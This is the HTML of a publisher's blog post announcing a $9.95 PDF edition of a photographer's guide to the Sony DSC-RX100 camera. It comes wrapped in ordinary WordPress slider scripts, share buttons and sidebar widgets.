								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">

		
			 <!-- for blog page -->


<!-- for single post page page -->
<div>
					<h2 class="card-title">Photographer&#8217;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version</h2>
				<div class="entry-content">
					<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="1459" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/&amp;text=Photographer%E2%80%99s%20Guide%20to%20the%20Sony%20DSC-RX100%20is%20Now%20Available%20in%20PDF%20Download%20Version" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="1459" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/&amp;media=&amp;description=Photographer&#8217;s Guide to the Sony DSC-RX100 is Now Available in PDF Download Version" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="1459" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p><a href="https://whiteknightpress.com/wp-content/uploads/2012/10/SonyRX00Web.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-2881" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20216%20300'%3E%3C/svg%3E" alt="Sony RX100 Book Cover" width="216" height="300" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg 216w, https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-624x866.jpg 624w, https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover.jpg 700w" data-lazy-sizes="(max-width: 216px) 100vw, 216px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-2881" src="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg" alt="Sony RX100 Book Cover" width="216" height="300" srcset="https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-216x300.jpg 216w, https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover-624x866.jpg 624w, https://whiteknightpress.com/wp-content/uploads/2012/10/Sony-RX100-Book-Cover.jpg 700w" sizes="(max-width: 216px) 100vw, 216px" /></noscript></a>White Knight Press has released <a title="Photographer’s Guide to the Sony DSC-RX100" href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100/">Photographer&#8217;s Guide to the Sony DSC-RX100</a> in a PDF version, which can be purchased for $9.95 in U.S. Dollars through this site.  This book, which follows in a line of guide books to advanced compact cameras, covers all features, controls, menus, and functions of the Sony Cyber-shot DSC-RX100 camera.  The book is intended to be useful to beginning and intermediate photographers as well as more experienced users of the camera who would like to have a comprehensive reference guide to the many options provided with the RX100.</p>
<p>The book is 378 pages long, and contains more than 300 photographs and illustrations, most of them in full color, that show how and why to use the camera&#8217;s various controls and options.  The book also covers other topics, including street photography, 3D photography, and macro photography.  The book includes a detailed Table of Contents and Index, both of which contain interactive links in the PDF version.</p>
<p>For more information, please see the book&#8217;s <a title="Photographer’s Guide to the Sony DSC-RX100" href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100/">product page at this site</a>, where you can download samples from the book and get further information about purchasing it.</p>
				</div><!-- .entry-content -->
		<div class="entry-meta">This entry was posted in <a href="https://whiteknightpress.com/category/book-information/" rel="category tag">Book Information</a>, <a href="https://whiteknightpress.com/category/book-information/pdf-version/" rel="category tag">PDF Version</a> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/" title="6:28 pm" rel="bookmark"><time class="entry-date" datetime="2012-10-20T18:28:37-04:00">October 20, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://whiteknightpress.com/author/alex/" title="View all posts by Alex White" rel="author">Alex White</a></span></span>. </div>
		<div class="edit"></div>
			</div>
 
			

	<article id="post-1459" class="post-1459 post type-post status-publish format-standard hentry category-book-information category-pdf-version">
		 

		

		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

			<div class="related-posts-heading"><h1>Related Posts</h1></div>
						<div class="related">
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/sony-rx100-vi-book-now-available-in-paperback-version/" rel="bookmark"><img width="300" height="392" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20392'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/09/sonyrx100vifrontcoversmallest.jpg"><noscript><img width="300" height="392" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/09/sonyrx100vifrontcoversmallest.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx100-vi-book-now-available-in-paperback-version/" rel="bookmark">Sony RX100 VI Book Now Available in Paperback Version</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated September 12, 2018 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/sony-rx100-vi-book-now-available-in-downloadable-versions/" rel="bookmark"><img width="300" height="392" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20392'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/09/sonyrx100vifrontcoversmallest.jpg"><noscript><img width="300" height="392" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/09/sonyrx100vifrontcoversmallest.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/sony-rx100-vi-book-now-available-in-downloadable-versions/" rel="bookmark">Sony RX100 VI Book Now Available in Downloadable Versions</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated September 6, 2018 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/panasonic-zs200tz200-book-is-now-available-in-downloadable-versions-2-2/" rel="bookmark"><img width="300" height="389" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20389'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2018/06/panasoniczs200frontcoverweb.jpg"><noscript><img width="300" height="389" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2018/06/panasoniczs200frontcoverweb.jpg" alt="Card image cap"></noscript></a>
												<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/panasonic-zs200tz200-book-is-now-available-in-downloadable-versions-2-2/" rel="bookmark">Panasonic ZS200/TZ200 Book is Now Available in Downloadable Versions</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated June 19, 2018 </small>
						</div>
					</div>
				</div>
			
</div>
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/photographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1459' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content -->
</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54256"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
